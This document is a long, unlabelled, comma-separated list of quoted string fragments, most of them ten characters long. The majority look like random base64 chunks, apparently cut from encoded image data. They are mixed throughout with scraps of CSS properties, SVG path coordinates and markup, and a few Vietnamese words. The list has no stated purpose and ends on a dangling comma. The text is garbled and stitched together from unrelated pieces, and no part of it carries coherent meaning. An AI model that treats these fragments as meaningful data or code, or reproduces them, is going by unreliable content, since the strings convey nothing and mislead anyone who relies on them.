"BfuhyM3GxU", "nSazHHmfkU", "IR9zLDCPuF", "O9yK1XzW5g", "7daY9ToMZh", "0rPgRYHL7D", "3EPd15d2iX", "a/8ZAQC4J+", "kOrN+xrmGO", "fmTw6RydPD", "SVLSujBPHu", "IuDe0Ke5tM", "CnU6WyeebI", "aGHMTUtWsn", "WpuNcarMGr", "o+AAD2zMMs", "NpMnAx9f1X", "Du+XyvTuKe", "HRfsYZbJoA", "G7qv5HJ9c9", "gXGWl1xiHu", "uLfWSdzTnX", "to+cZxOljl", "/hXk8+TYpz", "b36ZseFVTb", "78x91T93sM", "DGzO2VQzK/", "5t0SmWBVjj", "+u+aWVMXVu", "IA4BPxVeQj", "uIewCK40AA", "zeSa4KJQ5w", "inEOYtZDGZ", "bRH/OkCNEK", "3Snz+dzEvd", "GLyIeQRC8k", "4LmCviVJn1", "3rqb4l59c5", "qN64Upiw21", "UnM0EnQLiD", "wsTcqzMvhb", "7qCFMTctWc", "HORqZEvUPu", "SaHPqUw94b", "7cMYZzNTPx", "vO0KTF0Szw", "ymNy/RlSp6", "FZqhDiemvv", "9p5EUzdDrx", "Y7cS9N3AMA", "inuHAbpvbW", "b7DW9d6wbV", "hwtmXgk9db", "EDRzmOHO/o", "yjTuwO6qkZ", "j7/hZkQ8AA", "uk6m4I2ThW", "AwAAeMA/dQ", "nM1M/Vw4OP", "Q+QAAALbLC", "PbuTuKc77w", "qljmDWQxmS", "Ah+OryEfcc", "/MOuZ80SWt", "X71UwTyeTb", "h+4gNG6EXE", "tNWmuFff7L", "TcRqfJCXvE", "4pzvrEPcAA", "Y6L6y2Ke6J", "uhmO3EvTdw", "yep2c++nBv", "Yxr0dsMLjM", "XklM7U23XH", "Ogdz/cc4yI", "ASUYLZsXh3", "7d1Tqh1EfL", "Yd8voz6ihA", "NRXcn", "1AjdWJh7mH", "v5Nvq8h7hH", "cc/qJO55zM", "PSsTc28fs/", "jMtPwqW6hE", "eTdXK8L+/3", "HACcn7ol7E", "/vRjXMve4/", "HXhqnyoy9H", "Rb6JxXm3mv", "0.459961C2", "V3HWfX5n6G", "bgAAncQ9cS", "ZFLgWOaV4I", "PptSjXlMXv", "INs+MX5oH5", "lh7g3PPXmb", "HxL3pm+JeY", "ViHu1TZFPg", "5Epr72I4j2", "u+h9sO/5Jv", "VuNNCAAAAG", "tC3w1mgMeQ", "0Zv1lOmHmD", "sT5zJQ104c", "w+ddIJG8O9", "TIZMw914r9", "7D7PUeTFTM", "dEX+bBTHqM", "5cZ5Olql/j", "pvtB4l76U1", "INpaLu30Mk", "QhummPiF2U", "3zhPb8t8gE", "XoS4J+4lps", "eyuYlnHdC9", "nXp6WZRMdM", "yxlICS7TWJ", "k3jmFqXCn3", "Y7rvRXc5yp", "jcQ9APh08K", "aFtY7rKGr/", "tTMsAI7N+3", "eiblnZWLu7", "sTc28fE3NO", "caUwZWdTHb", "F5ROPefQJh", "iR+nyAcAtP", "10AsxzyOcb", "9WU7inu4MT", "MvHYTQKGHu", "mXp2JubePi", "cfdCpjU2ZR", "2MGfGNWWw3", "dlM0CkgznB", "jNMzsmMw2f", "AS92yLt3B6", "zlgKCLljqP", "lY3xzGv9Ms", "jbzvRtOcO9", "0Ke6Je1niX", "7L94u//Ttj", "95I/+0PWd6", "L0IcW/XcW8", "9+vx/yzYDv", "lNlXo/YYHC", "ZeD+yYewvu", "DxP30pviXn", "    height", "AkAbJK4J+5", "3Xyj1X+zDG", "rn+Pi3QKmf", "FAHBZ2umPU", "PR7QAOAgxD", "ZmHt1ZqKhh", "10wsZwb1DS", "z/ehGxL083", "BD3AAAA7uG", "cNKJhrdbJM", "nE+C9Xmmnc", "dX2xNgVmtX", "IhhBD6zOIl", "YFqXuByglO", "mTVs+aEtZW", "h99Lr+mJtC", "portant;\n ", "axb3MMnul4", "mfp50xRnrQ", "nrgXIe6Je4", "DzyNRWaoQ4", "LZBWZmpt3i", "i1uoYcz8Ni", "pF2FMibWUC", "Tqf+mQ/nQm", "jmNqQCmM/L", "yTLvb2FT3/", "kfJAAAAJ+c", "qSD/Iw+RDq", "+tk7inO+sQ", "crxYybW65T", "iHwAAsDVeU", "mnkWYe5h7D", "oszxjtnavW", "Y(-50%)\n  ", " mã", "VxFE+8MFM4", "9WQT5NlfbZ", "dye3fi3uBm", "txD5AAAgw4", "h4AfEh4YwM", "lDE3bZ86na", "xEywTc4VjC", "Bx8bE9tP//", "GZu2zlnbhv", "xr77ZcaG4d", "fFvdre4oC4", "7mnGovPmR6", "nmKSo2E3Wy", "OTbVOd8rrY", "TPLzvBqxD2", "A9dCZ37rk/", "1m3m1tQUSn", "Ji4iOWqWtr", "eAgBYBfEPX", "AbCIV+Yh7N", "3GvjZO4pzv", "+QsPQteFLj", "pmZ6b5iDbd", "mQbXox9K1M", "+68NYjf1Dn", "4c7+ih07Wy", "zeJNUzcvva", "9x6/FPcyy+", "mYmGNmZsqx", "lZqb7ijXcM", "NU4ny4QalC", "T3/2dN6Bgr", "HrzAKcUDcV", "XQyRpevw3x", "+HC/Wsi0ue", "xwOQd3y4Xy", "DsLvsu7BXf", "Vydxz2Mm7q", "EvfSmuFff7", "dJO8c8r3Wm", "HtmI3EPAJb", "6dWdZCs/BT", "IYRUYe5h7l", "TBxL7155rj", "OOTyxxLGOe", "cswtzD3FNR", "O6x3VOy7X5", "3dSpqaVFaF", "OYuAcAAEzk", "w3Q8AHnHh/", "Mw0fKpb6IS", "zwmqb4p64N", "qkjmPVQhuR", "JuVdnJhpam", "075bIBKtyx", "vuwLXZmbgj", "D4148hH3HM", "+mmKeXYSbB", "eqFjHCTtDY", "ykMW1bRSPf", "dMv+ZmxXzR", "3tNZ3uPcxA", "erSn80Crpi", "/Iw+RDqF4t", "cU93plYk7l", "n1znLgHAPf", "flkO87FWhM", "AHgEMQ9cS9", "+zLO6tuynu", "9g4DfbSzew", "eZ79P8imcC", "rq2v4h0NmH", "zPJ0sU19XE", "C9SjRFkwAS", "r4d8dAXkeW", "+qbXXcU96K", "L5p46ry9FO", "IIXYs/XYIQ", "zKEeczU9ZM", "or2V6fu125", "HEvvSnu1fY", "i3vrbop79c", "r4n+Gmn9zl", "Du5zEPd2ZW", "jsvDPgAAF4", "wsb+z4+/qh", "TtlU08n25z", "Tx7vEfsWIr", "8hFM76Ofa5", "70Poc5kJp8", "z83E3Kvxkg", "SNwT9yLEPX", "Kdl9sZenaw", "ACA2+TADwA", "QMictH4oJG", "FNAnOHe2Nb", "NHEPALK8sA", "ds75t4h6AA", "TKT9CmOS8e", "9iQ3FvIfIB", "FmHuYe45UJ", "OuY7sUJTGh", "pXhrH1IZUG", "oe2Ro3TyTL", "ff+12jG/P2", "052EfaV6NB", "TTqbJwMXU9", "sou3YGrDzW", "Fn2M1fEqTI", "0AAGZx0AQA", "UmMvU1VTPf", "zAidLFOTSh", "49t4j43BK6", "OLZj+uVuPP", "1LU1evs+8d", "q2KW8NVNyN", "BgrtXJMrle", "XiQxrQd60a", "vR0s6iYaY7", "mOdxTDIx5D", "6pDakw9sMy", "FfDWyNfFqT", "AwIN4F/mIe", "PxzLVbP50s", "2xT3AAC4FQ", "ocjNxsVO6P", "K9sHdPkmMy", "pZ5rV+mmDx", "nad0/sO9XJ", "uAcAwL1zIA", "yHe6/lO9b7", "Nq9kptamO0", "cW8vm+Jew6", "veUmWVneDX", "MPc0/ssJ6J", "x3THJvFOk2", "xljDuE/PV/", "xP3AADgeBz", "tt3wGP40l2", "Y6Y5Rb8S9i", "yYcQQuhV9B", "rZYFg88z4p", "hglqytCKQM", "8ajevFKYkP", "5vMjf995no", "56Gft3h3sf", "Mx0X7GGWya", "3G1IVIoe8b", "ABnlQBwA4K", "7ZJh/B9C63", "WaioYWJuVd", "kyDS1ZUkIP", "ncxL3LM7RY", "v2/yUfcSzi", "eVtAEROOT0", "Slxr3uz/bD", "tDAx9+rMS2", "PJ3HP4hwdl", "OD+F4XTD6E", "eYk7kVGWp1", "W61M7OEsPQ", "xIw41U61Y1", "Ge1ma49042", "RJY7pIhfqZ", "T+QAA2CIPq", "DqDOZyeeFj", "hoeOb7/B3/", "Yp5mGjyGme", "UId8mc+Hyb", "5qubNsU94L", "Mx90R9g9jL", "nI1Nc/zXwf", "g3+b5A3PP5", "N5Lo280u3g", "NdUzXyf5i0", "zET/ABAMCC", "YcxNS1aydS", "AAJYSinzEv", "qQnONO+WyA", "7TkszhjvnK", "D3AADgc8MH", "bfz5h7r1W7", "ABl4pGPuHc", "1QFqZqbV5h", "AAgQtwT9yL", "c76xD3ACAP", "93CmzXWGex", "Kfy8mwnca8", "+nu+6dHKzq", "7lNPhc/nD1", "GxeRDCHWJz", "G+NUmcYdeL", "3/hr+u8Qtw", "j73JgWuhM7", "3dKfP53MS9", "I85kpa6bfm", "t/lj/2c+W6", "Hjguiljm1b", "IPOpvbiSmH", "y+Leupt+cq", "TtwT9yLEPX", "vfpm1x3Fve", "pgROlmmJpU", "nLYu0z/sfa", "7LD+FMrh5o", "vF1zJeAIqb", "hk42ciERhJ", "1bfmj/LEw+", "mLDbVvsNbl", "zh/31GiHsA", "l/C5v67u+8", "qzDnEPAAA+", "ez4vca/svD", "lmEuYe5p6I", "e/bJQMnG5n", "2XP5j22cTp", "pQ8OUOqjZZ", "v9ErGKux3/", "x9upMhBBCC", "96HApg2ozz", "Je+WJrZzEP", "7eVtAEROOz", "sDHEzXCG7w", "Hz/CobnXK2", "MZvJ5YWPfP", "65juxQlMZ2", "2aWneHViHt", "r6PGYFnAhN", "JJ6+WVyc/d", "sEkzvdCQTi", "NznqV", "YTiHe6/lO9", "veImiHtbnM", "PdUFOZeiRm", "zYS9wAAPjC", "9/6oyUgnPy", "9cIBSHy3Td", "cIzrUtcDlB", "OduBdeFPcA", "1c0yxlICS7", "3yceu3lbQB", "FZmam3eIfe", "xPmqS1mYwR", "uJezTrNSdy", "xJS4173Zfp", "z/3pbPXGIj", "vfS6vlibAr", "MxsBAKCRuC", "OeGaGTZd7f", "xDwCYyUEDA", "AALAvDugAA", "6RgQlvifnM", "mZQNyTnMQ9", "PV5UAAA4NH", "ckU4h8/4W9", "e+6BR7LFLf", "/JlS5xDwAA", "xtBA+eMM15", "fsYZbJoAZo", "EwN1yng8c+", "NewKe7tblP", "5YdxbZt7xc", "KZy6v5J3OZ", "TYyJeodcj/", "d9mjtWfiQ8", "0Fm+Nt3n7o", "aIfADAWjx0", "uM7N+3duQu", "Z+vqnme9jR", "TD2F2+atka", "1FEO0PF8wU", "60axv3TbPw", "ZVudwtQ3O3", "IY3iHwAAJd", "jJaMGU/2c5", "TCxnC/UdLl", "nf/d3NLUaD", "0fCbpZJnnc", "fP75vzl/yX", "tbqhGGcjU6", "tWZiYYWJuZ", "5PWKDwWVm1", "5i2Ylmgs5i", "n1DUmdiUx9", "3es9yHUmcz", "vQb/9flEeJ", "hQ/NYpnYpd", "E/eKT950U9", "9YJrncIzrS", "c8/KxNzbx8", "wplwbBbphJ", "Nce92m49vF", "k7tWX7uQk7", "yJ3HPuce9T", "1U3I2YnkWP", "PE6NTT3xrs", "hv5xL1dbIp", "MDBeMADAN4", "tjiJe+WJrZ", "n/p4KAKCRB", "U8jnk8m010", "ad3jrWi+41", "yEZLdJzOsR", "5p4+9SQm5p", "vva4v1qbAr", "ubW3HwvgYt", "O4BwGPgzQo", "7dtyhns7U/", "fkE32WP1p6", "Rcz8f5ZROw", "05aPu10Usx", "Yve4Z7T7Tv", "n7VyQp9gSd", "7BBGXPsDJr", "/SDuwUb4xQ", "CWpCc4075b", "maVlaEzgmA", "xL3ISKszDn", "M+vXxXrl7j", "eRGFT5AMAA", "J8tcuqt1wq", "5X0McE3jnV", "uYmHt1Jube", "xORDCKG4vu", "-size: 48p", "Sc3RYdhZ8l", "5BP3drEp7o", "UALAR4p64F", "vRLydW5XGJ", "L3dOfdoV1O", "b91Nca++OU", "+bDPRnhv9x", "f3Nsxz1/yP", "D2rk7jnMRP", "OOO0LzxxsT", "h74t7olLhX", "cA6/CCCwBw", "zmJe7rz7tA", "9fUzMPX3qS", "M23Wz3/ml1", "1wZzDPXJcE", "LAQinzEvW1", "gj9J+75aFy", "tuBmNC5hj8", "SnysTcs00+", '47_11)">\n ', "KuTZXK9SFJ", "1ssyNxzDPv", "topBuT8dFi", "xNzbx8Tc06", "X2xNgVmtXk", "98Ei2uIUez", "DwDgiYMRAA", "MBda4184p6", "mcp01/uFfj", "nnvyDZ6rK+", "vvrn00Fab4", "8cBTqbMaeW", "lZlam3fI/a", "YN653xVKf/", "h9CCNXFBor", "2Lc3RYdhL3", "RxNPMQsZtn", "9/YxMff0qS", "YT0Tc8/KxN", "Q9AIjDhQ0A", "n0r1rvi6U7", "D3MPbHDeib", "hnI1Oi3iH3", "vbLz7tAuJ3", "3KtvjhP3AA", "9C7JLUBGea", "PhYNzP95/9", "0XVtsU98S9", "AATfPjDHzz", "M9/HjMAzgY", "     fill:", "RzT7iXnhR3", "3IXJ0Y72OV", "m1cyU2vTHa", "yPtU6BW0SL", "inwAAAACHw", "U6Y7PiEInk", "7O3O9ybX4A", "a/tHs5W6+S", "me3EC0/Gpp", "IoXuKzRuhF", "QxoxtFYNyf", "V9/sI+6liX", "oXMAci0+dd", "g0xCPfMQ9n", "Hv4e0f+HNf", "lanVIsU4G5", "DeWovvZTWT", "1knc0511iH", "93LEvfCiuA", "Xpq4BwDcK4", "tTuKezRkdk", "jpu0Ur5Nhv", "m7cFFDHXJg", "/RsavZm5dZ", "E6zKEeczU8", "vVXj3kLkAw", "5vNt9N3Itv", "ol7pU22w8S", "3EmZmrZTUu", "dTuKe7kytS", "gDi3iwncY+", "J5C0jJe92S", "Bq6zAd7nxH", "Ovxks2tDEx", "VQAAoOyTn/", "0ssz7W9jUd", "fZ947OZtAU", "cSxH3Zm+Ke", "S95x73OuUr", "Jez4ncS9pI", "6a+/Jom5A1", "y/v+lqzfMA", "abGE2KXzTy", "wx+JTJ52wM", "6hY6ISbVW5", "eZ7EaXMu9F", "pHrBZ6bf4p", "fu9b8Izdy9", "L3E3uKIuDd", "bMjaWbLch3", "v/TSyTI5Gd", "rkevxT3Msv", "YKb+PS7SKW", "AT/ABAMDGv", "RbkrPC1xnh", "LWZmOcKrOG", "xb3opriXWR", "cJJ10CX4Tn", "X+mWKeXoZZ", "x/qOfuSJOl", "1tLu4t3/Xd", "uB79UKI2xq", "pl0fGKJYxn", "zniXm5O3AM", "pMo078GjTL", "ponMzxQjE0", "Dcw99z687x", "jT06w33vre", "9/BNzjWV6j", "Tdqwbxf7Sb", "yKfJsrZM/X", "EvfSxD0AgD", "vkE/de3CW+", "AAL3yJfMS9", "5BKqEKYvN5", "XgDWHat51/", "L892EvdKE9", "gzxxUAACIe", "YlC2PaimWB", "jv8ms4W5Nz", "fTanGPCYve", "AHBzZ417L3", "GRDGxNzD3N", "50fp8gHAAB", "5NilNlXo/Y", "aTYUKxKWjl", "vGvv1XfHj/", "fill: #b0e", "k7pUmtnMS9", "kh207RIN03", "/XGmmcQdeG", "+atwE0Y26z", "CHEtNff00S", "ner {\n    ", "HfIPYyT3sO", "5O3BP3IsQ9", "+dp7AXNFnC", "por2V6fu12", "N3BT3Msvi3", "Q2YCp/dMXx", "XPf3/hr+u8", "enMB0fKrpZ", "StlgWDzzPi", "YBra7i10so", "bMbTb/hNgl", "qkTD3Xiv3X", "aioY0Z2yoG", "ebewMcTNcI", "h9dWfEDBJM", "+utfPf8YWd", "WKeXoaZdMm", "YA5yIuCfuR", "6+wbG+Qp1O", "/Rz9+nxzZx", "2di6NY2pD6", "HEwAAANj5J", "9QLGeEmaW0", "BCbSmLatwq", "O3cPuReUMT", "HPTkpVsXcp", "4ZONnIhEYS", "5gROlmmfws", "KTLOy1zCyh", "fGb6LZ55rV", "S+G/mIe7pT", "742njsf8G3", "u1sNtX5CSQ", "r5F589zPah", "l7J78S94rE", "CvRIdO89I4", "SX0YBra7i1", "knynyyYtcw", "Az33CJ0Ghe", "inOYl7kZFW", "e1YuX7zxZ3", "99L238.86 ", "4h0pq1Wqdf", "Qsy8v0gdE+", "vDk4h7didx", "T3KtvjhP3A", "JBOKTbVOvp", "Z8RB3IRJUR", "XhTJtDXVJJ", "kU/ce/xS3M", "A8CE4jXzEv", "EPAAD2x+EV", "/nPiZ0gGBf", "aAFXJEsTFF", "ughkVvzDvj", "JhrdbJMrhd", "IFMXqo67hj", "AqcU/cixD3", "m/B1B4NuoM", "5iymQd1qaU", "3g14p7dSdy", "jzaNIttFff", "zawmgmBQRt", "7i1EPgDgiD", "y5uf+q2F//", "tDZgKm99YW", "cz0xZM/3O5", "A9vz4u/93n", "EMV3kQp0sc", "diVAmHZ9Y4", "JTMOnuoVOi", "iXnRzzbi3E", "LlcxtNv+E2", "RvjVJnGHXi", "JXv6piLrMF", "EEELoTL/Bk", "duJeeFHcAw", "xnuae15w72", "99 223.17 ", "8sj8n1Z0id", "D9M3Etvinu", "CSyQKS3jce", "LA+rAMAhiX", "xL7Qn7h3oz", "b9LWzqu7/z", "r021wLWJi7", "4z/3znAk7r", "uXb14+U5xr", "1TJNjMhM6n", "hTpZJn6Zcf", "dzuKe89v+k", "XcexMmH0II", "APBB+OHvDP", "0fKrpZWam+", "\n\n    font", "HKMoq", "CMlyoAANgQ", "Oa+b7NG/hm", "E2lM21bRyP", "AADW4NAJAA", "TZZ7DPdnFW", "c6Aw99LM+G", "9xWjmPhVE3", "t6E5sE0zsd", "gYk0pm0Lcu", "qBxzit/Ilc", "Mcz/KvgtBM", "nhrgHAADAh", "vTRxDwCYyU", "6kHZ9yP0gO", "KW/N5LeY4d", "9nFI1nL0lu", "4105170upcanw", "y5kQqOIqX0", "75yp1c/64l", "MJ2TFxuou9", "DAHt37XQPg", "3+QT9+qb/c", "x3vxv8KFTc", "70C312v601", "P/re99pleu", "rMsjO8GnHP", "obcS6/ri7U", "wXv/Mcz/Kv", "Nh1VT7Zjcv", "yhns7U/xLv", "5fwub+u7vv", "DrAmyYAAHx", "n+DKlT15U4", "vU1VTPfp8U", "EMIIYRi4oW", "H/l9vnN68Y", "Lc3RYdhL3l", "lcUxtSIWxH", "GWp1xiHtmI", "8Ti3QGM9/q", "cc+5xr1O6N", "52Zi7tWZiY", "M7OEsPQteF", "+UBYLNM+OX", "cmH0OvrO/4", "4ncc9ineYk", "sO6bVsbUtT", "4V9+s783bF", "8Zf/Th3+T7", "rKkhB5MQ9u", "BJ2ZaGhjxr", "86qQTNh7Lj", "ORKVHvkPtx", "IJQ3gOqYz6", "TrZNvZJinq", "u1sek5MhzY", "kwf1n3Typi", "GOBUmJh9Ca", "XObzT8hdkl", "j7dMerN+Yx", "9/v+bgcA4I", "sA4CGcRj7i", "STmpOXj5jm", "GOxadOOmHj", "+vnz545/7u", "cf54ZJzdFh", "stsk5vWIDQ", "Fye/Rzf9e9", "h95MmaW3+u", "WTYxFp4q7I", "Zx3iHgAA9I", "KUlLG", "9zby6a417A", "dyUw+L2zs+", "N8W9+uYwcQ", "2YtmJZEHsx", "PSCgAAnM5z", "z+4k7tWs05", "uweeGX1QA2", "Bpxz+ck7lm", "H12aTfVad6", "7ReJebq99U", "VOKPXRMk3Z", "b85f8p3RY7", "H0N1Cz2bY7", "Iz/cqWZxh1", "xbvCq+2Tcp", "òn các góc", "AADu0Jd/fq", "BnudbAZ8I0", "x3/+mf/cPa", "XEvunmLuPf", "TvZJtgyX6+", "cTFzul69MY", "sqGvm+XGZo", "cSUuNe92Xr", "ZyzRcMILsk", "NjgumCWZ7l", "YI7Fp046Ye", "Ge843vqhP4", "t9Pp+TuJdw", "bznBPazPcG", "6JufcmTD6E", "nGHKZGan/f", "ok6W6cO6b1", "30ugbzS4ey", "2aO1Z6Ljz3", "zK/emwhHng", "6m9+/jNjkQ", "qrMx0Q9Mlj", "iX3hT3anvF", "0TH3PmOeQ7", "enXkpzL1lT", "uAcA8ER4kw", "cxL2Ek7jXx", "ff00ScweyM", "Bq2/NAsTEw", "3J9FZnOiDo", "4j3KTZlGvs", "xim4wHIOz7", "v1vfmbYp79", "GAACteB/5i", "xmlfeOJiZ+", "kv9wp8d72u", "mZmHs1XrKh", '7_11)">\n  ', "ZC8fkE32WP", "XkE3uFwb7z", "8QgMPcsTEw", "N+BBGL8lyv", "ratO5xnbO+", "Sj7LgTNnJf", "DINGeFglZO", "wAANR6kAQB", "6HvnEvcqmu", "Fit0zbz5ZW", "+ZiS+EzQyS", "Hof/cbcU/V", "n7g3eMH9T3", "RS4FjmleCA", "FrklOKBOCz", "T9wAAgBBvB", "uXbrp5Nl2r", "AAHIWf4AMA", "OEAy/7sDUt", "jap0IIYQ+j", "52pFYl7Vid", "e5FNkU+AAD", "W4V4C4t9pJ", "m8ugcnTwxU", "mrVep1srxt", "wT97LEvTRx", "pZKuA5LOPE", "xO008dO3kV", "GPcWIh8AnI", "u6JexHinrj", "7imUd0704g", "UdLQDj5Yyf", "bLxKUAOnUd", "gB8WHhzAwC", "th6m+JefXO", "XERzxT03pK", "yAIFwoAfFp", "Tu1Zfe6iTu", "My1Olkm14s", "ovlMbneGak", "HnRBAAANm9", "pfLcpl+KU1", "/SNzL7d1tL", "qc+iSaubB3", "E5zHBGR2Sm", "AeryAAQDAT", "e6JbIONVtG", "Me9HcU+dhA", "nHngkW9xCD", "JMfV1FEO0P", "RCI4k5aftQ", "+LCvDdOlan", "pTXGvttd5Y", "qb7QeJe7m9", "t: 100vh;\n", "zqXpetkmTB", "GvjZO4pzvD", "jnjsmH0OuI", "nAxdT3X0Ei", "SJk7n5dwZx", "RWJe1Yncc9", "M9zTWu/h3s", "ci0+ddMLGc", "uvfDYsaMbU", "EDfDOThjyR", "LvQLfXa/WT", "zwl8/QQ1LO", "lK5N97lbfe", '288.99Z" f', "AAAwkzccAA", "bRTmHuaeRZ", "HD64wzXnec", "KdQub9LZS+", "XYqbVJJOpS", '" fill="ur', "JcuQT99beF", "XiSpM5Gpr3", "g3Lj/wY8Pk", "Hvc65SuTfe", "FzslK7PxoH", "5hymYe1KWW", "ScQ9u5O4pz", "Et87ulxKmr", "9xjmI4HIO/", "0wJb83k0Tk", "7LTuKeMrPs", "t4+JuaePvU", "6vlibArPav", "puOBPnmP09", "Wqa9YG7oO9", "g3SWuzMU6V", "TrUqa7YPYz", "JjjTvFsiE6", "33d96AgrlW", "cCy+KewAAK", "TZx+i6Pjee", "u723zce+Gf", "Yh7FidxT3c", "ZxVswteFhN", "DGvv1JPnGv", "2Zi7on6BrG", "rxD3fQOLeN", "GnscgMdSgx", "dhUx/T470X", "84.11C223.", "By2MuWnJSr", "Rp8p8/AiH5", "KcQ9cS9C3B", "r7xvNLh7JW", "3U9on7xm5o", "pxT3IqL892", "B3IRJURN1s", "KeuBch7mX2", "nnuqsWwKXI", "C351PiN1dM", "YfrmJsQsLR", "P1p6Jj1jmn", "5v67u+8AQV", "99U9wrbIp7", "n7g3eMH9zY", "c6/EjE+Gue", "arbNGbit1r", "5g2kPajtFA", "A5C3BP3IsQ", "64CkMw8Rx+", "haqQG+i7if", "bVOqU8OxPu", "kPthmAyc8V", "avmO9D6HOZ", "RD3tjiJe6W", "JCkY+4Jw8k", "n3s4QP30bO", "T596ElM193", "MPTcTc6/GS", "xG7eWbHZKb", "ndxL3atZpT", "ghUxzbD7Bd", "n1+Z+huQX7", "4T+c7c8VI4", "/M5iXsJJ3G", "x-width: 8", 'dth="428.8', "font-weigh", "InRMAXTpAL", "4DJl1Y0INS", "tKKQMqctHw", "jI42jmIWI3", "lRwpQsEDL9", "6YWO43yjpc", "MvKJe+JelL", "5e8i9oIy5a", "J8QuG6cUkD", "+q87cksQ9L", "SMpJ3EuaiH", "D0hg8UAAAA", "tPwqW6hE2J", "vGyUcwvY9+", "hlcj7tmdxL", "wEvdsi7dwe", "lfEuP7r/2v", "wdyFo5Ly9P", "Csx45Nh7rm", "M23bJF2llj", "g2uxM3BH6z", "dqC6ZfyLN+", "7AyvRtzzOY", "MLG9n6jmyl", "i00Z/jNTHp", "MDKxD1xL+K", "/XJ+5wUzTz", "77rjSZv9tD", "qftDyxh6mu", "fMwLPBCbSm", "jtPr3HztvY", "/O7Jq9+yHc", "W2ChkQurVO", "s+C7vFtwB6", "juQVfAWyNf", "rWac5iXuRk", "lfn4EQ7NvV", "PoEsd0kQt1", "c2lh7baFPf", "4h4AAEAXb3", "qjEPcMxuJe", "aWfE6WeYyk", "pkZqoO8i3q", "A9+qFEbYxT", "Gjn4AQAwM2", "XfnMa50i0h", "AIAyP/mzP0", "nvxnyyb51X", "Kp9h7fD9YJ", "Le2FPcWIh8", "VPoxxNjP1c", "rnahzHOZqZ", "UgAABvgAAA", "T011+TxNyB", "89zFLnxUzJ", "ylbr5OlqlL", "9CzYUiGWO2", "NsapMo078G", "uYzqz/jKdM", "dFHTvZJtgy", "Bzf9e9c6a4", "WyNfFqTJPy", "ZJinqNhM1M", "Uicc/qJO55", "B/AAuEgBAD", "      <rec", "DJl1Y0INSt", "nTF6msR9zW", "p4A4w70vbP", "yCz94EAADe", "1QGPfv5O16", "Wjz37k+ltz", "E+mtznL16b", "RuJh2fSTpZ", "Yof1TMw9Kx", "+sv0wkzZ7g", "5cnr021wLW", "mNpg/5xhf1", "GgDgxsQ9cS", "zCKdhUx/T4", "5pEqyGqZf8", "wEkpbxsje7", "1JCbmnhjEi", "820ncK01s5", "j/wY8Pk6oE", "45R4dlZ8F3", "42VvdgsmdD", "MzMT3g4NXo", "j0eQmQ+I0z", "J8Zkp4ayaP", "  .traffic", "LcfiOJXCaM", "cU93jg7LTu", "qJ3OZhgtqy", "3EuaiHvCxB", "gtGGqZHa3/", "4JGztvPzie", "8JhFBZmHuY", "12MgCXLL", "AAPggAAAA+", "P9aiHT5pbH", "A4BnwwQIAA", "jrc44xD2zk", "Np/gu2+KWd", "T3Ctsinu5T", "weAQDgBi1H", "3L1Uyt9n8E", "WY+xU9dLJG", "/ibfAitEAt", "6W6azIxRrz", "8PEPQAAYAX", "ewkncqy+91", "ON7v/t7P4M", "ABJREFUiXt", "fzk8O+c7hn", "HtJiHurncQ", "AcFseSAGA3", "3eWGSGOpSY", "1JnM5PPCxr", "iMYO4vIrgS", "WPdNK2Pq2h", "b/0L+1IB03", " 10.21 10.", "zhzcrd4tti", "U0iv2lm6tU", "wbvGH+prgX", "cTYy/XeqYb", "h8gEAwG15I", "Ju6lN8W92l", "Pd1Zh7gHAG", "fXOIuDe0Ke", "Ux3wexnShz", "IO4lTcQ9YW", "/9ogdlPvgG", "zg093rlLXF", "HKCU4lr8pG", "7sChOlmm7f", "TPmo99Ph3j", "PB7exAAAoA", "cU/cyxL30s", "4l73Zvth45", "l1qpsH16Ic", "6fe92/K8a5", "ZmrZTUux02", "jfP7JjMNHy", "Whq93Hpc/m", "zEPZ+TuJc0", "KpZ1TPfiBK", "ZmfXr3obcB", "eBzz2E1pov", "sr1OlkmXy+", "fdEfYPYyzz", "5h7qkozL0S", "XL/kcfmBHx", "7Vl+7kJO4V", "JLdtjKPp18", "x+Rlz3Avwm", "B8Lce63cc5", "nwxsuAABAk", "cBL3bIu3cH", "uAcA8IngDR", "getsgPc5cd", "ZJn6upfQGc", "96wJ+6NbY4", "Kw/AACGiXv", "xJT4l7Tpsg", "5zEPdviLZz", "6cEXRmoqGN", "lZhpcj34oU", "qXpetk9sK/", "ZRktGFqpAb", "T9sX4mY4pW", "uWcR5h7mng", "7gj9+1wYza", "SGVBi7q1jW", "RL3dGcd4h4", "jtC09c7JRv", "UxoeAAuMzP", "RORzKh2FTr", "DGSwUAAJsg", "U08vMTPcVa", "+4t/Qtca++", "4MeGydUDeT", "XFvgMgHAAC", "ldLOduJcm7", "5f/mnozHM8", "IC4J+6liHv", "4c5ztyv6KG", "jwiqb4l59s", "r96bBAgdLb", "zK16tU7ugm", "PPJItbqGHM", "8yvdWZDgj6", "zM9qlk+k7n", "mLq2Rm/fJx", "FaBhiZ9eve", "gcHKPXRMk3", "xsQD7zZCPv", "R7ic7j3Wr5", "uwEvjVJjxr", "c8g3vmifRk", "        <p", "+Fjb13d95A", "s2DeCYwkcq", "fpdW6+9l7A", "E0+4K5Z5x8", "Hr/6vtGs4t", "8gwT1Gxmai", "U7cSxP3AIC", "jN9Fsf8f7/", "Tf7iHtp4h4", "ata", "w98Bzf9e9c", "M7okNQE4l7", "seFVTbFvfp", "9Ib4WfC/xw", "QettNp+0h8", "2sD/EzXAS9", "9xlebDBdcE", "kgQL1KEEGo", "8u0bzvDPa3", "dbJMQ0uWlN", "okNYG4lzQR", "9GONsZupnz", "iXnhR3AMAW", "zEvciI63OO", "XintXL16+8", "pk1DK3gEKm", "M/LIPOpvbi", "/8wYUzLU6W", "aZTF0qCQVI", "9Ka4V9/suL", "t1B+ENrLmb", "T50sc7ka6+", "5xL0Xd4lvD", "3Zvth4l56U", "ihcvQggNFe", "9MWdlKlpZU", "Hz6oFfcGiX", "31B0NWa5wH", "DAIC2fDfyE", "Dtf3Atuinv", "C1yCnFA3FY", "ns9J3LM5o0", "9wz2VzYBvr", "8tZNrccpm4", "AcAMM4DFQD", "dhjIwsyMdu", "a3o+4XBV9o", "v3VMsCJHnG", "9uZsniruHS", "Hk6f/2Ow7c", "h6FyYcQcot", "2b7YeJe+lN", "TVs+aGlmJh", "AAAd6I98ol", "h7bibmXo2X", "zHj3Bo7oIZ", "T3XxvEbqrz", "JewAAsD2Hc", "SkOmuok7tk", "kXiXvLJ627", "pc6LmZKBkJ", "7k1xEvd05+", "8y94bknbxO", "gOGY+3JMR/", "9N3PL0YtJk", "8k+q870tWn", "ubcZ81/Fit", "dD6pZlMN0y", "M7pl/uxkNf", "eajBZWY+fo", "RerTPx0Exf", "n7OeSzj0ff", 